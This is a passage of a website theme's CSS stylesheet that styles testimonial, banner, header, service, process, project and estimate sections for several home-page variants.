	padding: 115px 0px 120px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
}

.testimonial-style-six:before{
	position: absolute;
	content: '';
	background: -webkit-linear-gradient(0deg, rgba(235,235,235,1) 25%, rgba(235,235,235,0.0) 50%);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
}

.testimonial-style-six .big-text{
	position: absolute;
	left: -510px;
	top: 495px;
	font-size: 150px;
	line-height: 100px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #c7c6c9;
	text-transform: uppercase;
	transform: rotate(90deg);
}

.testimonial-style-six .sec-title-two .sub-title{
	color: #2b1f48;
}

.testimonial-style-six .sec-title-two .sub-title:before{
	background: #2b1f48;
}

.testimonial-style-six .testimonial-content .inner-box{
	position: relative;
	display: block;
}

.testimonial-style-six .testimonial-content .inner-box .text{
	position: relative;
	display: block;
	background: #fff;
	padding: 43px 45px 66px 45px;
	border-radius: 10px;
	margin-bottom: 70px;
	box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.10);
}

.testimonial-style-six .testimonial-content .inner-box .text:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 55px;
	height: 45px;
	left: 120px;
	bottom: -45px;
	clip-path: polygon(0% 0%, 100% 0%, 0% 100%, 0% 100%, 0% 0%);
	border-bottom-left-radius: 5px;
}

.testimonial-style-six .testimonial-content .inner-box .text .quote-icon{
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 40px;
	margin-bottom: 11px;
}

.testimonial-style-six .testimonial-content .inner-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #2e2e2e;
	font-style: italic;
	margin-bottom: 0px;
}

.testimonial-style-six .testimonial-content .inner-box .text .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-six .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.testimonial-style-six .owl-carousel .owl-stage-outer .owl-item{
	opacity: 0;
}

.testimonial-style-six .owl-carousel .owl-stage-outer .owl-item.active{
	opacity: 1;
}

.testimonial-style-six .testimonial-content .inner-box .author-box{
	position: relative;
	display: block;
	padding: 21px 0px 20px 100px;
	margin-left: 70px;
}

.testimonial-style-six .testimonial-content .inner-box .author-box .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 85px;
	height: 85px;
	border-radius: 50%;
}

.testimonial-style-six .testimonial-content .inner-box .author-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-six .testimonial-content .inner-box .author-box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0px;
}

.testimonial-style-six .testimonial-content .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #727272;
	text-transform: uppercase;
}

.testimonial-style-six .owl-carousel .owl-dots{
	position: absolute;
	right: 23px;
	bottom: 62px;
	display: block;
}

.testimonial-style-six .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 13px;
	height: 13px;
	border: 2px solid #2c233f;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-six .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-six .owl-carousel .owl-dots .owl-dot:hover{

}


/** production-section **/

.production-section{
	position: relative;
	padding: 95px 0px 112px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.content_block_20 .content-box{
	position: relative;
	display: block;
}

.content_block_20 .content-box .sec-title-two .sub-title{
	color: #fff;
}

.content_block_20 .content-box .sec-title-two .sub-title:before{
	background: #fff;
}

.content_block_20 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 28px;
}

.content_block_20 .content-box .download-list li{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 10px;
	padding-left: 45px;
}

.content_block_20 .content-box .download-list li:before{
	position: absolute;
	content: "\f138";
	font-family: 'flaticon';
	font-size: 24px;
	left: 0px;
	top: 4px;
	font-weight: 400;
	transform: rotate(90deg);
}

.content_block_20 .content-box .download-list li:last-child{
	margin-bottom: 0px;
}

.content_block_20 .content-box .download-list li a{
	display: inline-block;
	color: #fff;
	transition: all 500ms ease;
}

.content_block_20 .content-box .download-list li a:hover{

}

.production-section .image-box{
	position: relative;
	display: block;
	padding: 0px 0px 204px 90px;
	margin-right: 17px;
	margin-top: 21px;
}

.production-section .image-box .image{
	position: relative;
	display: block;
	border-radius: 50%;
}

.production-section .image-box .image:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.20);
	width: calc(100% + 26px);
	height: calc(100% + 20px);
	top: -10px;
	right: 0px;
	border-radius: 50%;
}

.production-section .image-box .image img{
	width: 100%;
	border-radius: 50%;
}

.production-section .image-box .image-2{
	position: absolute;
	right: 50px;
	bottom: 0px;
}

.appointment-section .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	margin-top: 31px;
}

.appointment-section .image-box img{
	width: 100%;
}

.appointment-section .image-box:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.appointment-section .image-box:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.appointment-section.alternat-2{
	background: #ebebeb;
}

.appointment-section.alternat-2 .form-inner .form-group input[type='text'], 
.appointment-section.alternat-2 .form-inner .form-group input[type='email'], 
.appointment-section.alternat-2 .form-inner .form-group textarea{
	border-color: #dfdcdc;
}

.appointment-section .bg-color{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 415px);
	height: 100%;
	background: #3b363e;
}

.blog-style1-area.home-9{
	background: #f3f3f3;
}

.main-footer.home-9{
	background: #262032;
}

.main-footer.home-9 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #19161f;
}


/** header-style-10 **/

.header-style-10{
	position: absolute;
	left: 0px;
	top: 40px;
	width: 100%;
  padding: 0px 180px;
}

.header-style-10 .outer-box {
  position: relative;
  display: flex;
  text-align: center;
  justify-content: space-between;
  padding: 0px 35px;
  border-radius: 5px;
}

.header-style-10 .outer-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: calc(100% - 30px);
	height: 100%;
	left: 15px;
	top: 10px;
	border-radius: 5px;
	opacity: 0.2;
}

.header-style-10 .outer-box .header-right{
	display: flex;
	align-items: center;
}

.header-style-10 .outer-box .logo-box{
	padding: 19px 0px 20px 0px;
	z-index: 1;
}

.header-style-10 .header{
	box-shadow: none;
	border-radius: 5px;
}

.header-style-10 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-10 .outer-box .main-menu .navigation>li>a{
	color: #242424;
	border: none;
	padding: 0px 20px;
	text-transform: uppercase;
}

.header-style-10 .outer-box .nav-outer{
	margin-right: 16px;
}

.header-style-10 .outer-box .btn-box{
	padding: 22px 0px;
}

.header-style-10 .outer-box .theme-btn-two{
	padding: 12px 22px;
}

.header-style-10.main-header .option-box{
	margin-left: 0px;
	margin-right: 14px;
}

.header-style-10.main-header .sticky-header .outer-box{
	padding: 0px 210px;
}

.header-style-10.main-header .sticky-header .outer-box:before{
	display: none;
}


/** banner-style-seven **/

.banner-style-seven{
	position: relative;
	width: 100%;
	padding: 295px 0px 294px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
}

.banner-style-seven .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right center;
}

.banner-style-seven .bg-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.25;
}

.banner-style-seven .bg-color{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 580px;
	height: 100%;
	background: #c25c11;
}

.banner-style-seven .image-layer{
	position: absolute;
	left: 0px;
	top: 0px;
}

.banner-style-seven .content-box{
	position: relative;
	display: block;
	max-width: 500px;
	z-index: 1;
}

.banner-style-seven .content-box h2{
	position: relative;
	display: block;
	font-size: 72px;
	line-height: 90px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 8px;
}

.banner-style-seven .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 34px;
}

.banner-style-seven .content-box .link-box a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	border-bottom: 1px solid #fff;
}

.banner-style-seven .banner-info{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
}

.banner-style-seven .banner-info .info-inner{
	position: relative;
	display: block;
	width: 100%;
	background: #f2f6f7;
	z-index: 1;
}

.banner-style-seven .banner-info .info-list li{
	position: relative;
	float: left;
}

.banner-style-seven .banner-info .info-list li.video-inner{
	background: #222a36;
	padding: 41px 65px 32px 65px;
}

.banner-style-seven .banner-info .info-list li.video-inner a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding: 16px 15px 15px 90px;
}

.banner-style-seven .banner-info .info-list li.video-inner a i{
	position: absolute;
	left: 0px;
	top: 0px;
	display: inline-block;
	width: 62px;
	height: 57px;
	line-height: 63px;
	font-size: 20px;
	color: #fff;
	text-align: center;
}

.banner-style-seven .banner-info .info-list li{
	position: relative;
	padding: 43px 55px 34px 50px;
}

.banner-style-seven .banner-info .info-list li .single-item{
	position: relative;
	display: block;
	padding: 0px 55px 0px 60px;
	border-right: 1px solid #d6d7d8;
}

.banner-style-seven .banner-info .info-list li:last-child .single-item{
	padding-right: 0px;
	border-right: none;
}

.banner-style-seven .banner-info .info-list li .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 10px;
	font-size: 40px;
	line-height: 40px;
	color: #000000;
}

.banner-style-seven .banner-info .info-list li .single-item h6{
	position: relative;
	display: block;
	font-size: 15px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #6f6f6f;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.banner-style-seven .banner-info .info-list li .single-item h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-weight: 900;
	font-family: 'Roboto', sans-serif;
	color: #242424;
}

.banner-style-seven .banner-info .info-list li .single-item h5 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.banner-style-seven .banner-info .info-list li .single-item h5 a:hover{

}

.banner-style-seven .white-bg{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 100%;
	height: 70px;
	background: #fff;
}


/** about-style-nine **/

.about-style-nine{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.about-style-nine .content_block_four .content-box{
	margin-right: 70px;
}

.about-style-nine .content_block_four .content-box .sec-title-two h2 span{
	display: block;
}

.about-style-nine .image_block_one .image-box{
	margin-right: -80px;
	margin-left: -30px;
}


/** service-style-nine **/

.service-style-nine{
	position: relative;
	padding-top: 115px;
}

.service-style-nine .bg-layer{
	position: absolute;
	content: '';
	background: #28303c;
	width: 100%;
	height: calc(100% - 125px);
	left: 0px;
	top: 0px;
}

.service-style-nine .pattern-layer{
	position: absolute;
	width: 100%;
	height: calc(100% - 125px);
	left: 0px;
	top: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.service-block-nine .inner-box{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	padding: 43px 20px 51px 20px;
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.10);
	overflow: hidden;
	transition: all 500ms ease;
}

.service-block-nine .inner-box:hover{
	transform: translateY(-10px);
}

.service-block-nine .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 60px;
	color: #222a36;
	background-image: url(../images-2/shape/shape-27.png);
	width: 120px;
	height: 121px;
	line-height: 121px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 28px;
}

.service-block-nine .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #222222;
	margin-bottom: 11px;
}

.service-block-nine .inner-box h3 a{
	display: inline-block;
	color: #222;
	transition: all 500ms ease;
}

.service-block-nine .inner-box h3 a:hover{

}

.service-block-nine .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 28px;
	color: #444444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 23px;
}

.service-block-nine .inner-box .link-btn a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.service-block-nine .inner-box .link-btn a:hover{
	text-decoration: underline;
}

.service-block-nine .inner-box .shape{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 62px;
	height: 105px;
	background-repeat: no-repeat;
}

.service-style-nine .sec-title-two{
	margin-bottom: 73px;
}


/** process-section **/

.process-section{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.process-block-one .inner-box{
	position: relative;
	display: block;
	background: #f0f2f6;
	border-radius: 5px;
	padding: 28px 30px 40px 35px;
	overflow: hidden;
}

.process-block-one .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}

.process-block-one .inner-box:hover:before{
	height: 100%;
}

.process-block-one .inner-box .count-text{
	position: absolute;
	top: 0px;
	right: 25px;
	width: 38px;
	height: 60px;
	line-height: 60px;
	border-radius: 0px 0px 30px 30px;
	background: #3a3e4b;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	text-align: center;
}

.process-block-one .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 60px;
	color: #000000;
	margin-bottom: 7px;
	transition: all 500ms ease;
}

.process-block-one .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #262a38;
	margin-bottom: 4px;
	transition: all 500ms ease;
}

.process-block-one .inner-box .text{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #9a9a9c;
	transition: all 500ms ease;
	margin-bottom: 15px;
}

.process-block-one .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	color: #444444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
	transition: all 500ms ease;
}

.process-block-one .inner-box:hover .icon-box,
.process-block-one .inner-box:hover h3,
.process-block-one .inner-box:hover p{
	color: #fff;
}

.process-block-one .inner-box:hover .text{
	color: rgba(255, 255, 255, 0.60);
}

.process-section .sec-title-two{
	margin-bottom: 50px;
}


/** chooseus-style-six **/

.chooseus-style-six{
	position: relative;
	background: #faefdd;
	padding: 120px 0px;
}

.chooseus-style-six .image-box{
	position: relative;
	display: block;
	margin-right: 39px;
	padding-bottom: 35px;
}

.chooseus-style-six .image-box .image{
	position: relative;
	display: block;
	border-radius: 5px;
}

.chooseus-style-six .image-box .image img{
	width: 100%;
	border-radius: 5px;
}

.chooseus-style-six .image-box .video-btn{
	position: absolute;
	right: 63px;
	bottom: 100px;
}

.chooseus-style-six .image-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 93px;
	height: 93px;
	line-height: 107px;
	background: #262a38;
	font-size: 30px;
	text-align: center;
	border-radius: 50%;
	color: #fff;
}

.chooseus-style-six .image-box .video-btn a:before{
	position: absolute;
	content: '';
	border: 2px solid #cd8245;
	width: 107px;
	height: 107px;
	left: -7px;
	top: -7px;
	border-radius: 50%;
}

.chooseus-style-six .image-box .video-btn a:after {
  width: 107px;
	height: 107px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: -7px;
	top: -7px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(205, 130, 69, 0.9);
  box-shadow: 0 0 0 0 rgba(205, 130, 69, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.chooseus-style-six .image-box .text{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 320px;
	background: #3d4260;
	padding: 27px 30px 29px 35px;
	border-bottom-left-radius: 10px;
}

.chooseus-style-six .image-box .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 31px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
}

.content_block_21 .content-box{
	position: relative;
	display: block;
	margin-top: -8px;
}

.content_block_21 .content-box .sec-title-two h2{
	margin-bottom: 19px;
}

.content_block_21 .content-box .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_21 .content-box .sec-title-two{
	margin-bottom: 39px;
}

.content_block_21 .content-box .inner-box .single-item{
	position: relative;
	display: block;
	padding: 25px 30px 30px 30px;
	border-right: 1px solid #d5cdbf;
}

.content_block_21 .content-box .inner-box .single-column:nth-child(3) .single-item,
.content_block_21 .content-box .inner-box .single-column:last-child .single-item{
	border-right: none;
}

.content_block_21 .content-box .inner-box .single-column:nth-child(2) .single-item,
.content_block_21 .content-box .inner-box .single-column:nth-child(3) .single-item,
.content_block_21 .content-box .inner-box .single-column:first-child .single-item{
	border-bottom: 1px solid #d5cdbf;
}

.content_block_21 .content-box .inner-box .single-item .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	margin-bottom: 8px;
}

.content_block_21 .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 25px;
	font-weight: 500;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
}

.content_block_21 .content-box .inner-box .single-column{
	padding: 0px 0px;
}

.content_block_21 .content-box .inner-box{
	position: relative;
	margin: 0px 15px;
}

.chooseus-style-six .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 300px);
	height: 100%;
	background: #262a38;
}

.project-style-two.home-10{
	padding-bottom: 0px;
}

.project-style-two.home-10 .project-block-one .inner-box .image{
	border-radius: 8px;
	background: #0a2137;
}

.project-style-two.home-10 .project-block-one .inner-box .image img{
	border-radius: 8px;
	transition: all 500ms ease;
}

.project-style-two.home-10 .project-block-one .inner-box:hover .image img{
	opacity: 0.5;
}

.project-style-two .project-block-one .inner-box{
	margin-bottom: 0px;
}

.project-style-two .bg-layer-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 90px;
	background: #0a2137;
}

.testimonial-style-three.home-10{
	background: #0a2137;
}

.appointment-section.home-10{
	background: #d0e1e6;
}

.appointment-section.home-10 .inner-box{
	margin-left: 0px;
	margin-right: 50px;
}

.appointment-section .bg-layer-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right center;
}


/** header-style-11 **/

.header-style-11 .outer-box{
	padding: 0px 70px;
}


/** banner-style-eight **/

.banner-style-eight{
	position: relative;
	padding: 0px 70px;
	padding-bottom: 97px;
	background: #0b101d;
}

.banner-style-eight .outer-container{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-eight .content-box-one{
	position: relative;
	background: #090918;
}

.banner-style-eight .content-box-one .content-inner{
	position: relative;
	max-width: 400px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	padding: 88px 30px 94px 60px;
	clip-path: polygon(0% 0%, 89% -1%, 216% 100%, 0% 100%, 0% 0%);
}

.banner-style-eight .content-box-one .content-inner:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.82;
}

.banner-style-eight .content-box-one .content-inner h2{
	position: relative;
	display: block;
	font-size: 50px;
	line-height: 62px;
	color: #fff;
	font-weight: 800;
	text-transform: uppercase;
	margin-bottom: 23px;
}

.banner-style-eight .content-box-one .content-inner p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 47px;
}

.banner-style-eight .content-box-one .content-inner .theme-btn-two{
	background: #140708;
}

.banner-style-eight .content-box-one .content-inner .theme-btn-two:before{
	background: #0063bf;
	opacity: 1;
}

.banner-style-eight .content-box-two{
	position: absolute;
	left: 70px;
	bottom: 0px;
	width: 245px;
	padding: 50px 20px 36px 35px;
}

.banner-style-eight .content-box-two .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 41px;
}

.banner-style-eight .content-box-two h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 31px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 21px;
}

.banner-style-eight .content-box-two a{
	position: relative;
	display: inline-block;
	transition: all 500ms ease;
}

.banner-style-eight .content-box-two a:hover{
	transform: scale(1.05);
}

.banner-style-eight .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 348px;
	background: #171c2d;
}


/** about-style-ten **/

.about-style-ten{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #171c2d;
}

.content_block_22 .content-box{
	position: relative;
	display: block;
}

.content_block_22 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 48px;
}

.content_block_22 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
	margin-bottom: 32px;
}

.content_block_22 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_22 .content-box .link a{
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: middle;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
	padding: 23px 120px 25px 38px;
	border-radius: 8px;
}

.content_block_22 .content-box .link a:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/arrow-4.png);
	height: 100%;
	width: 88px;
	text-align: center;
	background-color: #014a9a;
	top: 0px;
	right: 0px;
	background-repeat: no-repeat;
	background-position: center;
}

.content_block_22 .content-box .sec-title-two{
	margin-bottom: 34px;
}

.image_block_six .image-box{
	position: relative;
	display: block;
	margin-left: 66px;
	padding-left: 79px;
	padding-bottom: 130px;
}

.image_block_six .image-box:before{
	position: absolute;
	content: '';
	border: 5px solid #fff;
	width: calc(100% - 128px);
	height: calc(100% - 44px);
	left: 50px;
	top: -43px;
}

.image_block_six .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.image_block_six .image-box .image img{
	width: 100%;
}

.image_block_six .image-box .icon-box{
	position: absolute;
	left: -135px;
	bottom: 0px;
	font-size: 280px;
	line-height: 100px;
	color: rgba(255, 255, 255, 0.03);
}


/** service-style-ten **/

.service-style-ten{
	position: relative;
	padding: 115px 0px 440px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.service-style-ten:before{
	position: absolute;
	content: '';
	background: #4e525b;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.9;
}

.service-style-ten .sec-title-two .sub-title,
.service-style-ten .upper-title-inner .text p{
	color: #fff;
}

.service-style-ten .sec-title-two .sub-title:before{
	background: #fff;
}

.service-block-ten .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
	background: #fff;
	text-align: center;
}

.service-block-ten .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-ten .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-ten .inner-box:hover .image-box img{
	opacity: 0.4;
	transform: scale(1.05);
}

.service-block-ten .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 35px 30px 39px 30px;
}

.service-block-ten .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 7px;
}

.service-block-ten .inner-box .lower-content h3 a{
	position: relative;
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.service-block-ten .inner-box .lower-content h3 a:hover{

}

.service-block-ten .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #242424;
	margin-bottom: 19px;
}

.service-block-ten .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-ten .inner-box .lower-content .link a:hover{
	text-decoration: underline;
}


/** chooseus-style-seven **/

.chooseus-style-seven{
	position: relative;
	margin-top: -318px;
}

.chooseus-style-seven .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 315px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 1;
}

.chooseus-style-seven .image-layer{
	position: absolute;
	right: 0px;
	bottom: -88px;
}

.chooseus-style-seven .image-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.15;
}

.chooseus-style-seven .inner-container{
	position: relative;
	display: block;
	padding: 112px 0px 59px 0px;
	border-radius: 5px;
}

.chooseus-style-seven .content-box{
	position: relative;
	display: block;
	padding-left: 70px;
	padding-right: 70px;
	z-index: 2;
}

.chooseus-style-seven .content-box .sec-title-two .sub-title{
	color: #fff;
}

.chooseus-style-seven .content-box .sec-title-two{
	margin-bottom: 44px;
}

.chooseus-style-seven .content-box .sec-title-two .sub-title:before{
	background: #fff;
}

.chooseus-style-seven .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 44px;
	padding-right: 35px;
}

.chooseus-style-seven .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding: 0px 0px 0px 78px;
	margin-bottom: 18px;
}

.chooseus-style-seven .content-box .inner-box .single-item .inner .icon-box{
	position: absolute;
	left: 0px;
	top: 1px;
	font-size: 50px;
	line-height: 50px;
	color: #fff;
}

.chooseus-style-seven .content-box .inner-box .single-item .inner h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
}

.chooseus-style-seven .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}


/** project-style-five **/

.project-style-five{
	position: relative;
	padding: 115px 0px 90px 0px;
}

.project-style-five .project-block-one .image{
	border-radius: 5px;
	overflow: hidden;
}

.project-style-five .project-block-one .inner-box:hover .image img{
	opacity: 0.1;
}

.project-style-five .sec-title-two .link-box{
	position: absolute;
	right: 0px;
	bottom: 6px;
}

.project-style-five .sec-title-two .link-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.project-style-five .sec-title-two .link-box a i{
	position: relative;
	margin-left: 10px;
	top: 6px;
	font-size: 22px;
}

.project-style-five .sec-title-two .link-box a:hover{
	color: #222;
}

.project-style-five .sec-title-two{
	margin-bottom: 57px;
}

.testimonial-style1-area.home-11{
	background: #4e525b;
	padding: 115px 0px 120px 0px;
}

.testimonial-style1-area.home-11 .layer-outer{
	opacity: 1;
}

.testimonial-style1-area.home-11 .single-testimonial-style1{
	margin-bottom: 0px;
	max-width: 100%;
}

.testimonial-style1-area.home-11 .sec-title-two .sub-title{
	color: #fff;
}

.testimonial-style1-area.home-11 .sec-title-two .sub-title:before{
	background: #fff;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav{
	top: inherit;
	right: inherit;
	left: -335px;
	bottom: 20px;
}


/** estimate-section **/

.estimate-section{
	position: relative;
	background-image: -webkit-linear-gradient(90deg, #dfe4eb 0%, #ffffff 100%);
	padding: 115px 0px 243px 0px;
}

.estimate-section .inner-box .sec-title-two{
	margin-bottom: 6px;
}

